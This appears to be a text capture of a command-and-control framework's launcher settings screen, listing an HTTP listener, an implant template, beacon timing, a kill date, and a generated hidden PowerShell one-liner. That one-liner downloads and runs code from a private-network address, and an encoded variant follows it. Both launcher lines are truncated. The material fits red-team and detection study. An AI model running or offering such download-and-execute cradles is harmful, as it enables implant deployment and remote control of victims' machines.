 Listener ImplantTemplate DotNetVersion
HTTP GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
01/01/3001 12:00 AM
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.100
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAB